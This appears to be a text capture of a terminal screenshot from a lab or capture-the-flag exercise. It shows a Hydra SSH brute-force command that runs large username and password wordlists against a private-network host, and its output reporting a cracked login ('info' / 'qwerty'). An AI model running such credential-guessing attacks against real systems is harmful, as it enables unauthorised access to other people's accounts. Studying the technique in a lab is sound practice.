 ┌──(beafn28㉿kali)-[/usr/share/wordlists/SecLists/Usernames]
└─$ hydra -t 64 -L /usr/share/wordlists/SecLists/Usernames/xato-net-10-million-usernames.t
xt -P /usr/share/wordlists/SecLists/Passwords/xato-net-10-million-passwords-1000.txt ssh:/
/192.168.1.71
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-13 21:31:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
 reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 8295455000 login tries (l:8295455/p:10
00), ~129616485 tries per task
[DATA] attacking ssh://192.168.1.71:22/
[22][ssh] host: 192.168.1.71   login: info   password: qwerty
^C[ERROR] Can not create restore file (./hydra.restore) - Permission denied